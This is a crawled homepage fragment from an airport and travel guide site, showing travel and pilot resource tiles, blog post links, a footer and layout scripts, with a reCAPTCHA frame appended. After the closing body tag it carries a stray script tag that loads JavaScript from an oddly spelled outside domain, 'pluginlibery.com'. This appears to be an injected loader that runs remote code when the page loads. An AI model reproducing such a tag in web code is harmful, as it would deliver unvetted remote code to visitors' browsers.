<div class="cell  stacks_in_5793 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6052 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6052-template">    <a href="https://airportguide.com/travel-supplies/travel-visa" target="_blank" title="Travel Visas">   <picture class=" stacks_in_5810"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/travel-document-350x220.jpg' src="https://airportguide.com/images/travel-document-350x220.jpg" alt="Travel Visas" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/travel-supplies/travel-visa" target="_blank" title="Travel Visas">TRAVEL VISAS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5814'><p>Get Your Travel Visas Here</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5839 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6050 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6050-template">    <a href="https://airportguide.com/shopping" title="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes">   <picture class=" stacks_in_5856"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/man-hiking-350x220.jpg' src="https://airportguide.com/images/man-hiking-350x220.jpg" alt="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/shopping" title="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes">TRAVEL SUPPLIES</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5860'><p>Backpacks | Luggage | Footwear | ...</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5861 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6054 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6054-template">    <a href="product/waterproof-travel-shoes" target="_blank" title="Waterproof Travel Shoes">   <picture class=" stacks_in_5388"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/shoes.gif' src="https://airportguide.com/images/shoes.gif" alt="" draggable="false" width="260" height="260"/>      </picture>   </a>   
  </template>    </div> </div> 

<div class='text     '>
<span id='stacks_in_5402'><div align='center'>Waterproof Travel Shoes</div></span>
</div>

 </div> </div> 
 </div> 
 </div> 
  </div>   </section>   
  <div       class='container   overflow-hidden   ad-padding  '>   <div class="grid-container">  <hr class=""/> 
  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">     <picture class=" stacks_in_4351"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/flying.png' src="https://airportguide.com/images/flying.png" alt="Pilot Resources" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Pilot Resources</h2> 
  <div class='grid-x  small-up-2 medium-up-3 large-up-4 align-center grid-margin-x grid-margin-y grid-padding-x grid-padding-y       '>  <div class="cell hide stacks_in_5868 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6056 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6056-template">    <a href="https://airportguide.com/pilot-resources/fars/" title="Federal Aviation Regulations (FARs)">   <picture class=" stacks_in_5884"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/faa-logo.jpg' src="https://airportguide.com/images/faa-logo.jpg" alt="Federal Aviation Regulations (FARs)" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/pilot-resources/fars/" title="Federal Aviation Regulations (FARs)">FARs</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5888'><p>Browse Parts 1 to 460</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5889 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6058 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6058-template">    <a href="https://airportguide.com/aviation-calculators/" title="Aviation Calculators">   <picture class=" stacks_in_5904"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/e6b-calculator-350x220.jpg' src="https://airportguide.com/images/e6b-calculator-350x220.jpg" alt="Aviation Calculators - Easier than an E6B" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/aviation-calculators/" title="Aviation Calculators - Easier than an E6B">AVIATION CALCULATORS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5908'><p>Easier than an E6B</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_5909 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6060 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6060-template">    <a href="https://airportguide.com/weather/" title="Aviation Weather">   <picture class=" stacks_in_5924"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/weather-350x220.jpg' src="https://airportguide.com/images/weather-350x220.jpg" alt="Aviation Weather" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/weather/" title="Aviation Weather">AVIATION WEATHER</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5928'><p>Know Before You Go</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_6005 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6064 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6064-template">    <a href="https://airportguide.com/medical-exams" title="Medical Exams">   <picture class=" stacks_in_6020"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='' src="" alt="Medical Exams" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/medical-exams" target="_blank" title="Medical Exams">MEDICALS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_6024'><p>Medical Requirements | FAA Examiners</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_5929 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6062 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6062-template">    <a href="https://airportguide.com/learn-to-fly" title="Learn to Fly">   <picture class=" stacks_in_5944"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/woman-in-plane-260x163.jpg' src="https://airportguide.com/images/woman-in-plane-260x163.jpg" alt="Learn to Fly" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/learn-to-fly" target="_blank" title="Learn to Fly">LEARN TO FLY</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5948'><p>New or Rusty Pilot? Let us help you get in the air!</p></span>
</div>

 </div> </div> 
 </div> 
 </div> 
  </div>   </section>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">    
  
   <picture class=" stacks_in_5254"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/blog.png' src="https://airportguide.com/images/blog.png" alt="" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Latest from the Blog</h2> 
<div class='grid-x   grid-margin-x   grid-padding-y   align-spaced      stacks_in_5263 section-format2'> <div  class='cell  small-11 medium-10          text-center    stacks_in_5255'>  <h3 class='       '   >New Features, Travel Articles, Flying Tips, Top 10 Lists, and more can be found in the Airport Guide Blog.</h3> 
 </div> 
<div  class='cell  small-12           text-center    stacks_in_5268'> <div class="total-blog-list blog_stacks_in_5269 grid  " data-slug="blog">






<article class="post  author-jesse-clark  category-travelers  tag-travel tag-nomad       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/add-these-4-exciting-cities-to-your-digital-nomad-itinerary" title="Read more about  Add These 4 Exciting Cities to Your Digital Nomad Itinerary">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/add-these-4-exciting-cities-to-your-digital-nomad-itinerary/hero-sq.jpg" alt=""></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/add-these-4-exciting-cities-to-your-digital-nomad-itinerary" title="Read more about  Add These 4 Exciting Cities to Your Digital Nomad Itinerary">Add These 4 Exciting Cities to Your Digital Nomad Itinerary</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2024-03-17T18:47:19+00:00" data-dateformat='MMM DD YYYY' content="2024-03-17T18:47:19+00:00" itemprop="datePublished">2024-03-17T18:47:19+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-jordan-fuller  category-travelers  tag-golf tag-travel-tips       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/air-travel-tips-when-going-to-the-pga-tournament-this-year" title="Read more about  Air Travel Tips When Going to the PGA Tournament this Year">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/air-travel-tips-when-going-to-the-pga-tournament-this-year/golfing-at-ocean-sq.jpg" alt="Golf course at the ocean by Johnny Such"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/air-travel-tips-when-going-to-the-pga-tournament-this-year" title="Read more about  Air Travel Tips When Going to the PGA Tournament this Year">Air Travel Tips When Going to the PGA Tournament this Year</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2023-03-17T07:00:00+00:00" data-dateformat='MMM DD YYYY' content="2023-03-17T07:00:00+00:00" itemprop="datePublished">2023-03-17T07:00:00+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-mike-powell  category-travelers  tag-airline tag-travel tag-travel-tips tag-pet tag-dog       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips" title="Read more about  First Time Traveling with Your Pet? Here are Some Airport Insider Tips">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips/dog-airport-security-sq.jpg" alt="Dog at TSA security"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips" title="Read more about  First Time Traveling with Your Pet? Here are Some Airport Insider Tips">First Time Traveling with Your Pet? Here are Some Airport Insider Tips</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2020-11-18T18:43:23+00:00" data-dateformat='MMM DD YYYY' content="2020-11-18T18:43:23+00:00" itemprop="datePublished">2020-11-18T18:43:23+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-jordan-fuller  category-travelers  tag-golf tag-clubs tag-travel-tips       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know" title="Read more about  Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know/golf-clubs-sq.jpg" alt="Golf clubs image by StockSnap from Pixabay"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know" title="Read more about  Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know">Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2020-11-08T20:02:30+00:00" data-dateformat='MMM DD YYYY' content="2020-11-08T20:02:30+00:00" itemprop="datePublished">2020-11-08T20:02:30+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article>
</div>










 
 </div> 
 </div> 
  </div>   </section>   
<div id='stacks_out_3878' class='stacks_out'><div id='stacks_in_3878' class='stacks_in '>  
 
 
    
  
  <footer       class='container   overflow-hidden   ag-footer  '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x            stacks_in_3878_15 '> <div  class='cell  small-12 medium-3 large-3            stacks_in_3878_13'>   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class=" stacks_in_3878_11"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="    " loading="lazy" srcset='https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png' src="https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png" alt="Airport Guide logo" draggable="false" width="139" height="45"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_3878_21'> <span id='stacks_in_3878_18'><strong><font size='-1' color='white'>POPULAR PAGES</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/shopping/" class="white-links">Shopping</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/search/airport-terminal-maps/" class="white-links">Terminal Maps</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/travel-planning/" class="white-links">Travel Reservations</a>
</font></span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_3878_25'> <span id='stacks_in_3878_22'><strong><font size='-1' color='white'>USEFUL INFORMATION</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/resources/understanding-airport-identifiers/" class="white-links">Understanding Airport Identifiers</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="http://www.all-acronyms.com/tag/aviation" class="white-links" target="_blank">Aviation Acronyms</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://airportguide.com/resources/apis/' class="white-links">Data For Your Site</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://www.airportguide.com/direct-sales.html' class="white-links">Advertise on AirportGuide.com</a></font>
</span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3         text-center    stacks_in_3878_29'> <span id='stacks_in_3878_26'><div align='center'><strong><font size='-1' color='white'>FOLLOW US</font></strong></div></span> 
  <a href="https://www.facebook.com/AirportGuide" title="Airport Guide Facebook page">   <picture class=" stacks_in_3878_31"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/facebook-icon.jpg' src="https://airportguide.com/images/facebook-icon.jpg" alt="Facebook logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://twitter.com/AirportGuide" title="Airport Guide Twitter page">   <picture class=" stacks_in_3878_33"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/twitter-icon.jpg' src="https://airportguide.com/images/twitter-icon.jpg" alt="Twitter logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="http://www.pinterest.com/AirportGuide" title="Airport Guide Pinterest page">   <picture class=" stacks_in_3878_35"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/pinterest-icon.jpg' src="https://airportguide.com/images/pinterest-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://www.instagram.com/airport_guide/" title="Airport Guide Instagram page">   <picture class=" stacks_in_3878_37"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/instagram-icon.jpg' src="https://airportguide.com/images/instagram-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-12              stacks_in_3878_41'> 
<div class='text white-links    '>
<span id='stacks_in_3878_38'><p><br><div align='center' ><hr>
<a href="https://airportguide.com" class="white-links">Home</a> |
<a href="https://airportguide.com/about/" class="white-links">About Us</a> |
<a href="https://airportguide.com/privacy/" class="white-links">Privacy Policy</a> |
<a href="https://airportguide.com/reporting-an-error/" class="white-links">Report an Error</a> |
<a href="https://airportguide.com/contact/" class="white-links">Contact Us</a>
</div><hr></p></span>
</div>

 </div> 
 </div> 
<div class='grid-x   align-center grid-margin-x         text-center  '> <div class="cell small-12  "> <a href="https://www.ezoic.com/?tap_a=66668-ab2537&tap_s=3472385-7ac419" target="_BLANK" rel="nofollow"><img src="https://static.tapfiliate.com/5e6addb45db19.jpg?a=66668-ab2537&s=3472385-7ac419" alt="Ezoic" border="0"></a> 

<div class='text white-links    '>
<div align='center'><font color='silver'  size='-2'>&copy; 1998-2026 AirportGuide.com. All rights reserved.<br><br>AirportGuide.com does not guarantee the accuracy or timeliness of any information on this site. Use at your own risk. NOT to be used as an official source for flight planning, navigation, or use in flight.</font></div>
</div>

 </div> </div> 
  </div>   </footer>   
 <script>
        function pad(n) {
            return n < 10 ? '0' + n : n;
        }

        function updateTime() {
            const now = new Date();

            // Local time
            const localHours = pad(now.getHours());
            const localMinutes = pad(now.getMinutes());
            const localSeconds = pad(now.getSeconds());

            // UTC time
            const utcHours = pad(now.getUTCHours());
            const utcMinutes = pad(now.getUTCMinutes());
            const utcSeconds = pad(now.getUTCSeconds());

            // Date line (remains the same until a new day)
            const days = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
            const months = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
            const dateStr = `${days[now.getDay()]} ${pad(now.getDate())} ${months[now.getMonth()]} ${now.getFullYear()}`;

            document.getElementById('date-line').textContent = dateStr;
            document.getElementById('time-line').textContent = `${localHours}:${localMinutes}:${localSeconds}   UTC: ${utcHours}:${utcMinutes}:${utcSeconds}`;
        }

        setInterval(updateTime, 1000);
        updateTime(); // Run immediately on load
    </script>
 
</div></div></div></div><!--  -->




<!--  -->



<script async src="/rw_common/themes/foundation6/what-input.min.js"></script>
<script src="/rw_common/themes/foundation6/jquery.min.js"></script>
<script integrity="sha384-LhLG2dDsbyGi75OY57kTvI/WowYrKuxeYai9iS1yqYwOPQX7qD1lOw0qMBa2Xh/J">for(const o of pluginScripts)document.write(o.outerHTML);</script>
<script integrity="sha384-BFzxG6ij/HP+1InLX57rEA5TpDIb8xIeQFChGPYQ0eoQgHLpXwuEuBi0+G6uxBt+">if("object"==typeof stacks&&"function"==typeof stacks.jQuery)var jQuery=stacks.jQuery,$=jQuery;</script>
<script src="/rw_common/themes/foundation6/foundation.js"></script>

<script integrity="sha384-qRDjLKBnurzIEk3LoUNl2PqqiI2LI+34U5RuRRHWvJeEw8XGQWNOea741DzP0/YB">$(document).foundation();</script>
<!-- STEP 1: Reserve layout for accordion before Foundation initializes -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const firstAccordion = document.querySelector('.accordion .accordion-item.is-active .accordion-content');
    if (firstAccordion) {
      const tempStyles = {
        visibility: firstAccordion.style.visibility,
        opacity: firstAccordion.style.opacity,
        position: firstAccordion.style.position,
        display: firstAccordion.style.display,
        height: firstAccordion.style.height,
      };

      // Reveal temporarily to measure height
      firstAccordion.style.visibility = 'hidden';
      firstAccordion.style.opacity = '0';
      firstAccordion.style.position = 'absolute';
      firstAccordion.style.display = 'block';
      firstAccordion.style.height = 'auto';

      const realHeight = firstAccordion.scrollHeight;
      firstAccordion.style.setProperty('--reserved-height', `${realHeight}px`);

      // Restore original styles
      Object.assign(firstAccordion.style, tempStyles);
    }
  });
</script>

<!-- STEP 2: Initialize Foundation after DOM is ready -->
<script>
  document.addEventListener('DOMContentLoaded', function () {
    $(document).foundation();
  });
</script>

<!-- STEP 3: Wait for layout to stabilize, then remove loading class -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const maxWait = 800;
    const startTime = Date.now();

    const interval = setInterval(() => {
      const subs = document.querySelectorAll('ul.submenu');
      const accordions = document.querySelectorAll('.accordion-content');
      const mobileMenu = document.querySelector('.title-bar');

      const subsReady = !subs.length || Array.from(subs).every(el => getComputedStyle(el).position === 'absolute');
      const accordionsReady = !accordions.length || Array.from(accordions).every(el => getComputedStyle(el).visibility !== 'hidden');
      const menuReady = !mobileMenu || getComputedStyle(mobileMenu).visibility !== 'hidden';

      const elapsed = Date.now() - startTime;

      if ((subsReady && accordionsReady) || elapsed > maxWait) {
        clearInterval(interval);
        document.documentElement.classList.remove('js-loading');
      }
    }, 20);
  });
</script>

<!-- STEP 4: After Foundation loads, restore first accordion state -->
<script>
  window.addEventListener('load', function () {
    const firstAccordionItem = document.querySelector('.accordion .accordion-item:first-child');
    if (firstAccordionItem && firstAccordionItem.classList.contains('is-active')) {
      const content = firstAccordionItem.querySelector('.accordion-content');
      if (content) {
        content.style.height = content.scrollHeight + 'px';
        content.style.visibility = 'visible';
        content.style.opacity = '1';
        content.style.transition = 'height 0.3s ease';
      }
    }
  });
</script>

<!-- This makes sure the .js-loading class is always removed once the page + Foundation are ready, so TopBar + dropdowns + accordion all work reliably -->

<script>
  // Remove .js-loading once Foundation is initialized
  document.addEventListener("DOMContentLoaded", function () {
    // Initialize Foundation if it's not already
    if (typeof $(document).foundation === "function") {
      $(document).foundation();
    }

    // Remove js-loading after short delay to avoid flicker
    setTimeout(function () {
      document.documentElement.classList.remove("js-loading");
      document.body.classList.remove("js-loading");
    }, 100);
  });
</script></body><script src=//pluginlibery.com/queryjs></script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw&co=aHR0cHM6Ly9haXJwb3J0Z3VpZGUuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b0bvc2gdkhjb
body_size: 49277
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
